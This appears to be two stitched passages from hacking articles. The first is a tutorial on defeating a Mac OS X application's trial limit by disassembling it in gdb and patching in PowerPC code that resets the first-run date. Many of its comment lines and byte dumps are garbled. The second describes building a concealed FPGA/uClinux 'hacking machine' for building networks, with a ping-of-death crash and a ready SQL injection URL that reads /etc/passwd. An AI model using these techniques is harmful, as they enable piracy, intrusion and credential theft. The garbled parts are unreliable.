0x00051034 <-[StateController validState]+100>: cmpwi cr7,r3,0
0x00051038 <-[StateController validState]+104>:
 '2 6†V6² Fò 6VR -b -Bw2 æ-ÂÂ æB -b 6òÂ §V× \divWB Fò ^3 c à
'2 F†-2 v÷VÆB 6 F6, F†R 6 6R v†W&R vR \SV× VB g&\check{O} fS # \check{D}
'2 v÷VÆB † fR 6VVÖVB FÒ Ö ¶R Ö÷&R 6Vç6R FÒ §V× F—&V7FÇ'à
0x0005103c <-[StateController validState]+108>: addis r4,r31,4
0x00051040 <-[StateController validState]+112>: lwz
 r4,4976(r4)
'2 ÆÖ B F†R ÖW76 vR F &ÆR æB F†R 7G&-ær 'F-ÖT-çFW'f Å6-æ6Tæ÷r"à
0x00051044 <-[StateController validState]+116>:
 fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCà
'2 #2 Ò 2 f-'7DÆ Væ6"F FR F-ÖT-çFW'f Å6-æ6Tæ÷r Ó°
'2 F+-2 ÖW76 vR &WGW&ç2 2 â å5F-ÖT-çFW'f ÂÂ v+-6, -2 F÷V&ÆRâ
'2 2 &W7VÇBÂ F†R gVæ7F-öâ &WGW&ç2 Fò c -ç7FV B öb F†R W7V À
'2 \#2\hat{a} F†R \&W7VCB - \hat{a} \times ' 6 6R -3
'2 †vF"' &-çB Fc
'2 C# Ò Ó3 s" 3s ãc# "c fsP
'2 †vF"' &-çB Fc óc óc ó#@
'2 C#" Ò Ó3crã"CC S"f33SP
′ 0
'2 Ft-2 6VV×2 2 W t V7FVB g&öÒ v t B vR F-B B FtR &Vv-ææ-ærà
0x00051048 <-[StateController validState]+120>: addis r2,r31,3
'2 æ÷B 7W&R v† Bw2 B \#3 ² 2 ÇÂ f â -Bw2 æ÷B F†R ÖW76 vR
'2 7-Ö&ÖÂ F &ÆRÂ æB #" -2 W7V ÆÇ' &W6W'fVB f÷" %Dô2à
0x0005104c <-[StateController validState]+124>: lfd
 f0,26880(r2)
'2 Æö B F÷V&ÆR B #" ² #cff -çFò c â W&† 2 #" -2 6öç7F çG0
'2 F &ÆRâ —B VæG2 W &V-ær &-r f B ¦W&òà
0x00051050 <-[StateController validState]+128>: fcmpu cr7,f1,f0
0x00051054 <-[StateController validState]+132>:
 7 \# r \tilde{A} f S s \hat{A} \tilde{O} \mu 7 F FT6 \ddot{O} \varsigma G \& \ddot{O} R E W" f R - E 7 F FU\dot{O} c \dot{A}
'2 6ö× &R F†R F-ÖR &WGvVVâ f-'7B -çfö6 F-öâ æB æ÷r v-F, |W&òÀ
^{\prime}2 v 2 -â F†R gWGW&R ^{\prime} vR §V× Fò ^{3} c à
0x00051058 <-[StateController validState]+136>: addis r4,r31,4
0x0005105c <-[StateController validState]+140>: lwz r3,40(r29)
0x00051060 <-[StateController validState]+144>: lwz
 r4,1836(r4)
0x00051064 <-[StateController validState]+148>:
 fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCâ
```

```
'2 Æö B ÷W" WfW" &W6VçB 43£ -çFò # à
0x00051074 <-[StateController validState]+164>: addis r2,r31,4
0x00051078 <-[StateController validState]+168>: addis r28,r31,4
'2 ÆÖ B F†R ÖW76 vR 7-Ö&ÖÇ2 -çFò &÷F, #" æB ##,à
0x0005107c <-[StateController validState]+172>: lwz
 r3,44(r29)
'2 ÆÖ B æ÷F†W" -ç7F æ6R f &- &ÆR ÖÂ F†R 7F FT6ÖçG&ÖÆÆW" Ò F†-0
′2 öæR −2 B Ö÷&R Æöær B ³CBâ vRvÆÂ F r −B 2 43£"à
'2 -B GW&ç2 ÷WB Fò &R æ÷F†W" å4F FRÂ F†-2 öæR -2
'2 ## BÓ 'Ó# # £SS£#r ³ "Â F†R F-ÖR ' 7F 'FVB F†R 7W'&Vç@
′2 vF" 6W76-öâà
0x00051080 <-[StateController validState]+176>: addis r30,r31,4
'2 Æö B F†R ÖW76 vR 7-Ö&öÇ2 -çFò #3 à
0x00051084 <-[StateController validState]+180>: cmpwi cr7,r0,0
0x00051088 <-[StateController validState]+184>:
 7 \# r \tilde{A} f S 62 \hat{A} \tilde{O} \mu 7 F F T 6 \ddot{O} \varsigma G \& \ddot{O} E E W f E - E 7 F F U <math>\tilde{O} 3 \# S \# \tilde{A}
'2 6\ddot{o} &R 43£ v-F, \hat{A} -b -Bw2 æ+B W V \hat{A}\hat{A} §V× F\hat{o} 3#S"\hat{a}
′2 v†-6, vR Fòà
0x0005108c <-[StateController validState]+188>: lwz
 r4,5172(r2)
0x00051090 <-[StateController validState]+192>:
 fs3-C ÆG-ÆE÷7GV%öö&¦5ö×6u6VæCâ
0x00051094 <-[StateController validState]+196>: lwz
 r4,1504(r30)
0x00051098 <-[StateController validState]+200>: lwz
 r3,5924(r28)
0x0005109c <-[StateController validState]+204>:
 fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCâ
0x000510a0 <-[StateController validState]+208>: stw
 r3,40(r29)
0x000510a4 <-[StateController validState]+212>: addis r4,r31,4
0x000510a8 <-[StateController validState]+216>: lwz
 r4,2472(r4)
0x000510ac <-[StateController validState]+220>:
 fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCâ
-&Â
0x000510b0 <-[StateController validState]+224>: lwz
 r5,40(r29)
0x000510b4 <-[StateController validState]+228>: mr
 r3,r27
0x000510b8 <-[StateController validState]+232>: addis
 r4,r31,4
0x000510bc <-[StateController validState]+236>: lwz
 r4,5176(r4)
0x000510c0 <-[StateController validState]+240>:
 fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCâ
0x000510c4 <-[StateController validState]+244>: li
 r3,1
0x000510c8 <-[StateController validState]+248>:
 fS B ÂÕ\mu7F FT6ÖçG&ÖEEW" f E-E7F FUÒ^33#Cà
0x000510cc <-[StateController validState]+252>: lwz
 r4,5172(r2)
'2 ÆÖ B #B v—F, #" ^2 S s"â #" ^7F-ÆÂ † 2 F†R ÖW^76 ^7R ^7-Ö&ÖÀ
'2 F &ER g&\ddot{o}O fS sBâ F†R 7G&-\ddot{e}r -2 'F-\ddot{o}T-\ddot{c}FW'f Å6-\ddot{e}6S "s "\ddot{a}
0x000510d0 <-[StateController validState]+256>:
 fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCà
'2 #2 7F-ÆÂ 6öçF -ç2 43£" g&ö
ightarrow fS v2
ightarrow F†R F-ÖR F†-2 -ç7F æ6R v 0
'2 Æ Væ6†VBà
′ 0
'2 c \grave{O} 2 43£" F-\ddot{O}T-\varsigmaFW'f \mathring{A}6-æ6S "s \acute{O}°
'2 c Ò "Sscss#rãC#"# Cp
```

```
'2 c óc óc ó#Bó3cR Ò 3BãsCcSccc""3 #SC
0x000510d4 <-[StateController validState]+260>: lwz
 r4,1504(r30)
'2 #3 7F-ÆÂ † 2 F†R ÖW76 vR 7-Ö&ÖÂ F &ÆRÂ #B vWG2
'2 &F FUv-F...F-ÖT-çFW'f Å6-æ6S "s ¢
0x000510d8 <-[StateController validState]+264>: lwz
 r3,5924(r28)
'2 Æ 7B ' 6 r öb ##, -B † B F†R ÖW76 vR 7-Ö&öÂ F &ÆR -â -@
'2 2 vVæ\hat{A}\hat{A} 'WB ^3S"#B 6VV×2 F\hat{O} 6\hat{O}çF -\hat{a} F†R \hat{a}4F FR 6Æ 72 \hat{O}& |V7B\hat{A}
0x000510dc <-[StateController validState]+268>:
 fs3-C ÆG-ÆE÷7GV%öö&¦5ö×6u6VæCà
'2 #2 Ò ² å4F FR F FUv-F...F-ÖT-çFW'f Å6-æ6S "s ¢ Fc Ð
′2 6-æ6R F†R f-'7B &wVÖV¢B -2 fÆö BÂ -B v-ÆÂ G& r g&öð c ð
'2 v†-6, 7F-ÆÂ † 2 F†R 6V6öæG2 6-æ6R "s Fò 7W'&VçB -çfö6 F-öâ
'2 g&öÒ fS C à
'2 vR VæB W v-F, â W† 7B 6÷ ' öb 43£"â vRvÆÂ 6 ÆÂ -B
'2 F†-4Æ Væ6"F FRà
0x000510e0 <-[StateController validState]+272>: addis r4,r31,4
'2 ÆÖ B F†R ÖW76 vR 7-Ö&ÖÂ F &ÆR -çFÒ #Bà
0x000510e4 <-[StateController validState]+276>: mr
 r29,r3
'2 6÷ ' #2 Fò ##'à
0x000510e8 <-[StateController validState]+280>: mr
 r3,r27
'2 6÷ ' ##r Fò #2â v†Vâ Æ 7B 6-v‡FVB B fS Â F†-0
'2 †VÆB F†R &Vg2 6† &VB Ö& V7Bà
0x000510ec <-[StateController validState]+284>: lwz r4,5168(r4)
'2 ÆÖ B 7G&-ær &f-'7DÆ Væ6," FÒ #Bà
0x000510f0 <-[StateController validState]+288>:
 fs3-C ÆG-ÆE÷7GV%öö&¦5ö×6u6VæCà
'2 #2 Ò ² &Vdö&|V7B f-'7DÆ Væ6, Ó°
'2 2 6VVâ B fS BÂ F†R f ÇVR &WGW&pproxVB g&\ddot{o}Õ †W&R v 2 Æ FW
′2 7F÷&VB -â 43£ à
0x000510f4 <-[StateController validState]+292>: addis r4,r31,4
'2 ÆÖ B F†R ÖW76 vR 7-Ö&ÖÂ F &ÆR FÒ #Bà
0x000510f8 <-[StateController validState]+296>: mr
 r5,r3
'2 Ö÷fR F†R å4F FR §W7B &WGW&æVB g&öÒ &Vdö& V7B Fò
'2 #R , 6V6öæB &wVÖVçB 'à
0x000510fc <-[StateController validState]+300>: mr
 r3,r29
'2 6÷ ' ##' Fò #2 Ò ##' † B F†R &V6öç7F—GWFVB å4F FR
'2 wF†-4Æ Væ6"F FRr g&öÒ fS F2à
0x00051100 <-[StateController validState]+304>: lwz r4,3456(r4)
```

```
′2 ÆÖ B &—4W V ÅFÔF FS¢" −çFÒ #Bà
0x00051104 <-[StateController validState]+308>:
 fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCà
'2 #2 Ò ² F†-4Æ Væ6"F FR -4W V ÅFôF FS¢ f-'7DÆ Væ6"F FR Ó°
′2 -÷Rw&R 'Vææ-ærà
0x00051108 <-[StateController validState]+312>: addic r2,r3,-1
'2 #" Ò #2 Ò v-F, 6 ''' fÆ rà
'2 #" v-ÆÂ &R 6WB Fò Ö , æ÷rà
'2 "U" Ò "à
0x0005110c <-[StateController validState]+316>: subfe
 r0,r2,r3
Ò , Ö , •
′2
′2
0x00051110 <-[StateController validState]+320>: mr
 r3,r0
'2 Ö÷fR # Fò #2 Ò F†R gVæ7F-öâ &W7VÇBà
0x00051114 <-[StateController validState]+324>: lwz
 r0,104(r1)
0x00051118 <-[StateController validState]+328>: addi
 r1,r1,96
0x0005111c <-[StateController validState]+332>: lwz-##rÂÓ# ## •
0x00051120 <-[StateController validState]+336>: mtlr
0x00051124 <-[StateController validState]+340>: blr
'2 f &-÷W2 †÷W6V¶VW -ær æB F†Vâ &WGW&ââ f÷" F†R Ö÷7@
'2 'B vR &VÆÖ B F†÷6R v÷&G2 vR W6†VB -çFò ÖVÖ÷'' æ@
'2 F†R Æ-æ² &Vv-7FW" vR 7F÷&VB -â F†R ÷ Væ-ær Ö÷fW2à
```

End of assembler dump.

Ok, in summary, it seems validState does something different to what it's name might indicate - it checks if it's the first time you've run the program, initializes some data structures, etc. If it returns one, a dialog box asking you to join the company email list is displayed.

So it's not what we thought, but it's not a waste of time - we've uncovered two useful pieces of information - the location of the date of first invocation (StateController + 40) and the location of the date of current invocation (StateController + 44). These should all be set correctly anytime after the first invocation of this function. These two pieces of information are key to determining whether the software has expired or not.

We have a couple of options here. Knowing the offset information of this data, we can attempt to find the code that checks to see if the trial is over, or we can attempt to intercept the initialization process and manipulate the data loading to ensure that the user is always within the trial window. As this would be perfectly sufficient, we'll try that - a discussion of other avenues might make for interesting homework or a future article.

A possible method will be to overwrite the contents of StateController + 40 with StateController + 44 ( setting the date the program was first run to the current date ) and then return zero, leaving alone the code that deals with the preferences api. Due to the object oriented methodology of Cocoa development, the chances of some other function going crazy and performing a jump into the other parts of the function are slim to nil, and so we can leave it as is.

#### A Proposed replacement function:

Obtain a register for us to use. Load the contents of StateController +44 into it, write that register to StateController +40, release the register, zero r3, return. The write is done like this as you cannot write directly to memory from memory in PPC assembler.

```
| stw[™]r31,'Ó# ‡# •
| lwz[™]r31, "CB‡#2•
| stw[™]r31,"C ‡#2•
| lwz[™]r31,'Ó# ‡# •
| xor[™]r3,-#2Ér3
| blr
```

Instead of consulting with the instruction reference to assemble it by hand, I'm going to be cheap and use GCC. Paste the code into a file as follows:

```
newfunc.s:
```

```
.text
 .globl _main
_main:
 r31,
 -20(r1)
 stw
 lwz
 r31,
 44(r3)
 stw
 r31,
 40(r3)
 r31,
 -20(r1)
 lwz
 xor
 r3,
 r3,
 r3
 blr
```

Compile it as follows: `gcc newfunc.s -o temp`, and load it into gdb:

```
(gdb) x/15i main
0x1dec <main>: stw
 r31,-20(r1)
0x1df0 <main+4>:
 lwz r31,44(r3)
0x1df4 <main+8>:
 stw
 r31,40(r3)
0x1df8 <main+12>:
 lwz
 r31,-20(r1)
 xor
0x1dfc <main+16>:
 r3,r3,r3
0x1e00 <main+20>:
 blr
0x1e04 <dyld_stub_exit>:
 mflr
```

We want to see the machine code for 24 instructions post <main>.

```
(gdb) x/24xb main
0x1dec <main>:
" f"2
 †S
 †V2
 ff2
 †S2
 f
 †fb
 f&0
0x1df4 <main+8>:
" f"2
 †S2
 f
 f \# ,
 ff2
 †S
 †fb
 †V0
```

Now that we have our assembled bytecode, we need to paste it into our executable. GDB is ( in theory ) capable of patching the file directly, but it's a bit more complicated than it might appear ( see Appendix B for details ).

The good news is, finding the correct offset for patching the file itself is not difficult. First, note the offset of the code you wish to replace, as it appears in GDB. (In this case, that's 0x50fd0.) Now, do the following:

```
(gdb) info sym 0x50fd0
[StateController validState] in section LC_SEGMENT.__TEXT.__text
 of <executable name>
```

Armed with this knowledge of what segment the code falls in ( \_\_TEXT.\_\_text ), we can proceed. Run "otool -l" on your binary, and search for something like this ( taken from a different executable, unfortunately ):

```
Section
sectname __text
segname __TEXT
addr 0x00000236c
size 0x000009a8
offset 4972
align 2^2 (4)
reloff 0
nreloc 0
flags 0x80000400
reserved1 0
reserved2 0
```

The offset to your code in the file is equal to the address of the code in memory, minus the "addr" entry, plus the "offset" entry. Keep in mind that "addr" is in hex and offset is not! Now you can just over-write the code as appropriate in your hex editor.

Save and then try and run the program. It worked for me first time!

```
--[A - GDB, OSX, PPC & Cocoa - Some Observations.
```

# Calling Convention:

When handling calls, registers 0, 1 and 2 store important housekeeping information. They are not to be fucked with unless you carefully restore their values post haste. Arguments to functions commence at r3, and return values are stored at r3 as well. Except for stuff like floats, which you might find coming back in f1, etc.

One of the things that makes OSX applications such a joy to crack is the heavy reliance on neatly defined object oriented interfaces, and the corresponding heavy use of messaging. Often in disassemblies you will come across branches to <dyld\_stub\_objc\_msgSend>. This is a reformulation of the typical calling convention:

```
[anObject aMessage: anArgument andA: notherArgument];
```

Into something like this:

```
| objc_msgSend(anObject, "aMessage:andA:", anArgument, notherArgument);
```

Hence, the receiving object will occupy r3, the selector will be a plain string at r4, and subsequent arguments will occupy r5 onwards. As r4 will contain a string, interrogate it with "x/s \$r4", as the receiver will be an object, "po \$r3", and for the types of subsequent arguments, I recommend you consult the xcode documentation where available. "p0" is shorthand for invoking the description methods on the receiving object.

#### GDB Integration:

Due to the excellent Objective C support in GDB, not only can we breakpoint functions using their [] message nomenclature, but also perform direct invocations of methods as such: if r5 contained a pointer to an NSString object, the following is quite reasonable:

```
(gdb) print (char *) [$r5 cString] $3 = 0x833c8 " \t\r\n"
```

Very useful. Don't forget that it's available if you want to test how certain functions react to certain inputs.

```
-- [B - Why can't we just patch with GDB?
```

As some of you probably know, GDB can, in principle, write changes out to core and executable files. This is not really practical in the scenario we're dealing with here, and I'll explain why.

First, Mach-O binaries have memory protection. If you're going to overwrite parts of the \_\_TEXT.\_\_text segment, you're going to have to reset it's permissions. Christian Klein has written a program to do this ( see <a href="http://blogs.23.nu/c0re/stories/7873/">http://blogs.23.nu/c0re/stories/7873/</a>>. ) You can also, once the program is running and has an execution space, do things like:

```
| (gdb) print (int)mprotect(<address>, <length>, 0x1 | 0x2 | 0x4)
```

However, even when this is done, this only lets you write to the process in memory. To actually make changes to the disk copy, you need to either invoke GDB as 'gdb --write', or execute:

```
(gdb) set write on
(gdb) exec-file <filename>
```

The problem is, OSX uses demand paging for executables.

What this means is that the entire program isn't loaded into memory straight away - it's lifted off disk as needed. As a result, you're not allowed to execute a file which is open for writing.

The upshot is, if you try and do it, as soon as you run the program in the debugger, it crashes out with "Text file is busy".

```
|=[EOF]=------|
```

#### ==Phrack Inc.==

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|-----------|---------------------------------------------------------------------------------|-------------------------------------------------------------------|--------------|----|
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#### --[ 1. - Introduction

Embedded systems have been penetrated the daily human life. In residential home, the deployment of "smart" systems have brought out the term of "smart-home". It is dealing with the home security, electronic appliances control and monitoring, audio/video based entertainment, home networking, and etc. In building automation, embedded system provides the ability of network enabled (Lonwork, Bacnet or X10) for extra convenient control and monitoring purposes. For intra-building communication, the physical network media including power-line, RS485, optical fiber, RJ45, IrDA, RF, and etc. In this case, media gateway is playing the roll to provide inter-media interfacing for the system. For personal handheld systems, mobile devices such as handphone/smartphone and PDA/XDA are going to be the necessity in human life. However, the growing of 3G is not as good as what is planning initially. The slow adoption in 3G is because it is lacking of direct compatibility to TCP/IP. As a result, 4G with Wimax technology is more likely to look forward by communication industry regarding to its wireless broadband with OFDM.

Obviously, the development trend of embedded systems application is going to be convergence - by applying TCP/IP as "protocol glue" for inter-media interfacing purpose. Since the deployment of IPv6 will cause an unreasonable overshooting cost, so the widespread of IPv6 products still needs some extra times to be negotiated. As a result, IPv4 will continue to dominate the world of networking, especially in embedded applications. As what we know, the brand-old IPv4 is being challenged by its native security problems in terms of confidentiality, integrity, and authentication. Extra value added modules such as SSL and SSH would be the best solution to protect most of the attacks such as Denial of Service, hijacking, spooling, sniffing, and etc. However, the implementation of such value added module in embedded system is optional because it is lacking of

available hardware resources. For example, it is not reasonable to implement SSL in SitePlayer[1] for a complicated web-based control and monitoring system by considering the available flash and memory that can be utilized.

By the time of IPv4 is going to conquer the embedded system's world, the native characteristic of IPv4 and the reduced structure of embedded system would be problems in security consideration.

These would probably a hidden timer-bomb that is waiting to be exploited. As an example, by simply performing port scan with pattern recognition to a range of IP address, any of the running SC12 IPC@CHIP[2] can be identified and exposed. Once the IP address of a running SC12 is confirmed, by applying a sequence of five ping packet with the length of 65500 is sufficient to crash it until reset.

# --[ 2. - Architectures Classification

With the advent of commodity electronics in the 1980s, digital utility began to proliferate beyond the world of technology and industry. By its nature digital signal can be represented exactly and easily, which gives it much more utility. In term of digital system design, programmable logic has a primary advantage over custom gate arrays and standard cells by enabling faster time-to-complete and shorter design cycles. By using software, digital design can be programmed directly into programmable logic and allowing making revisions to the design relatively quickly. The two major types of programmable logic devices are Field Programmable Logic Arrays (FPGAs) and Complex Programmable Logic Devices (CPLDs). FPGAs offer the highest amount of logic density, the most features, and the highest performance. These advanced devices also offer features such as built-in hardwired processors (such as the IBM Power PC), substantial amounts of memory, clock management systems, and support for many of the latest very fast device-to-device signaling technologies. FPGAs are used in a wide variety of applications ranging from data processing and storage, instrumentation, telecommunications, and digital signal processing. Instead, CPLDs offer much smaller amounts of logic (approximately 10,000 gates). But CPLDs offer very predictable timing characteristics and are therefore ideal for critical control applications. Besides, CPLDs also require extremely low amounts of power and are very inexpensive.

Well, it is the time to discuss about Hardware Description Language (HDL). HDL is a software programming language used to model the intended operation of a piece of hardware. There are two aspects to the description of hardware that an HDL facilitates: true abstract behavior modeling and hardware structure modeling. The behavior of hardware may be modeled and represented at various levels of abstraction during the design process. Higher level models describe the operation of hardware abstractly, while lower level models include more detail, such as inferred hardware structure. There are two types of HDL: VHDL and Verilog-HDL. The history of VHDL started from 1980 when the USA Department of Defence (DoD) wanted to make circuit design self documenting, follow a common design methodology and be reusable with new technologies. It became clear there was a need for a standard programming language for describing the function and structure of digital circuits for the design of integrated circuits (ICs). The DoD funded a project under the Very High Speed Integrated Circuit (VHSIC) program to create a standard hardware description language. The result was the creation of the VHSIC hardware description language or VHDL as it is now commonly known. The history of Verilog-HDL started from 1981, when a CAE software company called Gateway Design Automation that was founded by Prabhu Goel. One of the Gateway's first employees was Phil

Moorby, who was an original author of GenRad's Hardware Description Language (GHDL) and HILO simulator. On 1983, Gateway released the Verilog Hardware Description Language known as Verilog-HDL or simply Verilog together with a Verilog simulator. Both VHDL and Verilog-HDL are reviewed and adopted by IEEE as IEEE standard 1076 and 1364, respectively.

Modern hardware implementation of embedded systems can be classified into two categories: hardcore processing and softcore processing. Hardcore processing is a method of applying hard processor(s) such as ARM, MIPS, x86, and etc as processing unit with integrated protocol stack. For example, SC12 with x86, IP2022 with Scenix RISC, eZ80, SitePlayer and Rabbit are dropped in the category of hardcore processing. Instead, softcore processing is applying a synthesizable core that can be targeted into different semiconductor fabrics. The semiconductor fabrics should be programmable as what FPGA and CPLD do. Altera[3] and Xilinx[4] are the only FPGA/CPLD manufacturers in the market that supporting softcore processor. Altera provides NIOS processor that can be implemented in SOPC Builder that is targeted to its Cyclone and Stratix FPGAs. Xilinx provides two types of softcore: Picoblaze, that is targeted to its CoolRunner-2 CPLD; and Microblaze, that is targeted to its Spartan and Virtex FPGAs. For the case of FPGAs with embedded hardcore, for example ARM-core in Stratix, and MIPS-core in Virtex are classified as embedded hardcore processing. On the other hand, FPGAs with embedded softcore such as NIOS-core in Cyclone or Stratix, and Microblaze-core in Spartan or Virtex are classified as softcore processing. Besides, the embedded softcore can be associated with others synthesizable peripherals such as DMA controller for advanced processing purpose.

In general, the classical point of view regarding to the hardcore processing might assuming it is always running faster than softcore processing. However, it is not the fact. Processor performance is often limited by how fast the instruction and data can be pipelined from external memory into execution unit. As a result, hardcore processing is more suitable for general application purpose but softcore processing is more liable to be used in customized application purpose with parallel processing and DSP. It is targeted to flexible implementation in adaptive platform.

### --[ 3. - Hacking with Embedded System

When the advantages of softcore processing are applied in hacking, it brings out more creative methods of attack, the only limitation is the imagination. Richard Clayton had shown the method of extracting a 3DES key from an IBM 4758 that is running Common Cryptographic Architecture (CCA)[5]. The IBM 4758 with its CCA software is widely used in the banking industry to hold encryption keys securely. The device is extremely tamper-resistant and no physical attack is known that will allow keys to be accessed. According to Richard, about 20 minutes of uninterrupted access to the IBM 4758 with Combine\_Key\_Parts permission is sufficient to export the DES and 3DES keys. For convenience purpose, it is more likely to implement an embedded system with customized application to get the keys within the 20 minutes of accessing to the device. An evaluation board from Altera was selected by Richard Clayton for the purpose of keys exporting and additional two days of offline key cracking.

In practice, by using multiple NIOS-core with customized peripherals would provide better performance in offline key cracking. In fact, customized parallel processing is very suitable to exploit both symmetrical and asymmetrical encrypted keys.

#### --[ 4. - Hacking with Embedded Linux

For application based hacking, such as buffer overflow and SQL injection, it is more preferred to have RTOS installed in the embedded system. For code reusability purpose, embedded linux would be the best choice of embedded hacking platform. The following examples have clearly shown the possible attacks under an embedded platform. The condition of the embedded platform is come with a Nios-core in Stratix and uClinux being installed. By recompiling the source code of netcat and make it run in uClinux, a swiss army knife is created and ready to perform penetration as listed below: -

### a) Port Scan With Pattern Recognition

A list of subnet can be defined initially in the embedded system and bring it into a commercial building. Plug the embedded system into any RJ45 socket in the building, press a button to perform port scan with pattern recognition and identify any vulnerable network embedded system in the building. Press another button to launch attack (Denial of Service) to the target network embedded system(s). This is a serious problem when the target network embedded system(s) is/are related to the building evacuation system, surveillance system or security system.

#### b) Automatic Brute-Force Attack

Defines server(s) address, dictionary, and brute-force pattern in the embedded system. Again, plug the embedded system into any RJ45 socket in the building, press a button to start the password guessing process. While this small box of embedded system is located in a hidden corner of any RJ45 socket, it can perform the task of cracking over days, powered by battery.

### c) LAN Hacking

By pre-identify the server(s) address, version of patch, type of service(s), a structured attack can be launched within the area of the building. For example, by defining:

http://192.168.1.1/show.php?id=1%20and%201=2%20union%20select%208,7,load\_file(char(47,101,116,99,47,112,97,115,115,119,100)),5,4,3,2,1

\*\*char(47,101,116,99,47,112,97,115,115,119,100) = /etc/passwd

in the embedded system initially. Again, plug the embedded system into any RJ45 socket in the building (within the LAN), press a button to start SQL injection attack to grab the password file of the Unix machine (in the LAN). The password file is then store in the flash memory and ready to be loaded out for offline cracking. Instead of performing SQL injection, exploits can be used for the same purpose.

### d) Virus/Worm Spreading

The virus/worm can be pre-loaded in the embedded system. Again, plug the embedded system into any RJ45 socket in the building, press a button to run an exploit to any vulnerable target machine, and load the virus/worm into the LAN.

#### e) Embedded Sniffer

Switch the network interface from normal mode into promiscuous mode and define the sniffing conditions. Again, plug the embedded system into any RJ45 socket in the building, press a button to start the sniffer. To make sure the sniffing process can be proceed in switch LAN, ARP sniffer is recommended for this purpose.

### --[ 5. - "Hacking Machine" Implementation In FPGA

The implementation of embedded "hacking machine" will be demonstrated in Altera's NIOS development board with Stratix EP1S10 FPGA. The board provides a 10/100-base-T ethernet and a compact-flash connector. Two RS-232 ports are also provided for serial interfacing and system configuration purposes, respectively. Besides, the onboard 1MB of SRAM, 16MB of SDRAM, and 8MB of flash memory are ready for embedded linux installation[6]. The version of embedded linux that is going to be applied is uClinux from microtronix[7].

Ok, that is the specification of the board. Now, we start our journey of "hacking machine" design. We use three tools provided by Altera to implement our "hardware" design. In this case, the term of "hardware" means it is synthesizable and to be designed in Verilog-HDL. The three tools being used are: QuartusII ( as synthesis tool), SOPC Builder (as Nios-core design tool), and C compiler. Others synthesis tools such as leonardo-spectrum from mentor graphic, and symplify from symplicity are optional to be used for special purpose. In this case, the synthesized design in edif format is defined as external module. It is needed to import the module from QuartusII to perform place-and-route (PAR). The outcome of PAR is defined as hardware-core. For advanced user, Modelsim from mentor graphic is highly recommended to perform behavioral simulation and Post-PAR simulation. Behavioral simulation is a type of functional verification to the digital hardware design. Timing issues are not put into the consideration in this state. Instead, Post-PAR simulation is a type of real-case verification. In this state, all the real-case factors such as power-consumption and timing conditions (in sdf format) are put into the consideration. [8,9,10,11,12]

A reference design is provided by microtronix and it is highly recommended to be the design framework for any others custom design with appropriate modifications [13]. Well, for our "hacking machine" design purpose, the only modification that we need to do is to assign the interrupts of four onboard push-buttons [14]. So, once the design framework is loaded into QuartusII, SOPC Builder is ready to start the design of Nios-core, Boot-ROM, SRAM and SDRAM inteface, Ethernet interface, compact-flash interface and so on. Before starting to generate synthesizable codes from the design, it is crucial to ensure the check-box of "Microtronix uClinux" under Software Components is selected (it is in the "More CPU Settings" tab of the main configuration windows in SOPC Builder). By selecting this option, it is enabling to build a uClinux kernel, uClibc library, and some uClinux's general purpose applications by the time of generating synthesizable codes. Once ready, generate the design as synthesizable codes in SOPC Builder following by performing PAR in QuartusII to get a hardware core. In general, there are two formats of hardware core:-

a) .sof core: To be downloaded into the EP1S10 directly by JTAG and will require a re-load if the board is power cycled \*\*(Think as volatile) b) .pof core: To be downloaded into EPC16 (enhanced configuration device) and will automatically be loaded into the FPGA every time the board is power cycled \*\*(Think as non-volatile)

The raw format of .sof and .pof hardware core is .hexout. As hacker, we would prefer to work in command line, so we use the hexout2flash tool to convert the hardware core from .hexout into .flash and relocate the base address of the core to 0x600000 in flash. The 0x600000 is the startup core loading address of EP1S10. So, once the .flash file is created, we use nios-run or nr command to download the hardware core into flash memory as following:

[Linux Developer] ...uClinux/: nios-run hackcore.hexout.flash

After nios-run indicates that the download has completed successfully, restart the board. The downloaded core will now start as the default core whenever the board is restarted.

Fine, the "hardware" part is completed. Now, we look into the "software" implementation. We start from uClinux. As what is stated, the SOPC Builder had generated a framework of uClinux kernel, uClibc library, and some uClinux general purpose applications such as cat, mv, rm, and etc.

We start to reconfigure the kernel by using "make xconfig".

```
[Linux Developer] ...uClinux/: cd linux
[Linux Developer] ...uClinux/: make xconfig
```

In xconfig, perform appropriate tuning to the kernel, then use "make clean" to clean the source tree of any object files.

```
[Linux Developer] ...linux/: make clean
```

To start building a new kernel use "make dep" following by "make".

```
[Linux Developer] ...linux/: make dep
[Linux Developer] ...linux/: make
```

To build the linux.flash file for uploading, use "make linux.flash".

```
[Linux Developer] ...uClinux/: make linux.flash
```

The linux.flash file is defined as the operating system image. As what we know, an operating system must run with a file system. So, we need to create a file system image too. First, edit the config file in userland/.config to select which application packages get built. For example:

```
#TITLE agetty
CONFIG_AGETTY=y
```

If an application package's corresponding variable is set to 'n' (for example, CONFIG\_AGETTY=n), then it will not be built and copied over to the target/ directory. Then, build all application packages specified in the userland/.config as following:

```
[Linux Developer] ...userland/: make
```

Now, we copy the pre-compiled netcat into target/ directory. After that, use "make romfs" to start generating the file system or

romdisk image.

```
[Linux Developer] ...uClinux/: make romfs
```

Once completed, the resulting romdisk.flash file is ready to be downloaded

to the target board. First, download the file system image following by the operating system image into the flash memory.

```
[Linux Developer] ...uClinux/: nios-run -x romdisk.flash [Linux Developer] ...uClinux/: nios-run linux.flash
```

Well, our FPGA-based "hacking machine" is ready now.

Lets try to make use of it to a linux machine with /etc/passwd enabled. We assume the ip of the target linux machine is 192.168.1.1 as web server in the LAN that utilize MySQL database. Besides, we know that its show.php is vulnerable to be SQL injected. We also assume it has some security protections to filter out some dangerous symbols, so we decided to use char() method of injection. We assume the total columns in the table that access by show.php is 8.

Now, we define:

```
char getpass[]="http://192.168.1.1/show.php?id=1%20and%201=2%20union
%20select%208,7,load_file(char(47,101,116,99,47,112,97,115,115,119,
100)),5,4,3,2,1";
```

as attacking string, and we store the respond data (content of /etc/passwd) in a file name of password.dat. By creating a pipe to the netcat, and at the same time to make sure the attacking string is always triggered by the push-button, well, our "hacking machine" is ready.

